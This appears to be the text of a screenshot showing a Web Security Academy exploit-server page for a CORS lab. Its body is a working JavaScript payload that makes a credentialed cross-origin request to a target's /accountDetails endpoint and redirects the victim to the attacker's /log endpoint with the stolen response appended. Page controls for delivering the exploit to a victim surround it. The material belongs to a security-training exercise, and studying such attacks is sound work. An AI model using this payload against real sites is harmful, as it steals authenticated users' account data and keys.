 URL: https://exploit-0aa8009f0470fb03814c06d301f5000f.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
var req = new XMLHttpRequest();
req.onload = reqListener;
req.open('get','https://0aed00860485fbb581be0744009000d2.web-security-academy.net/accountDetails',true);
req.withCredentials = true;
req.send();
function reqListener() {
location='/log?key='+this.responseText;
};
</script>
Store View exploit Deliver exploit to victim Access log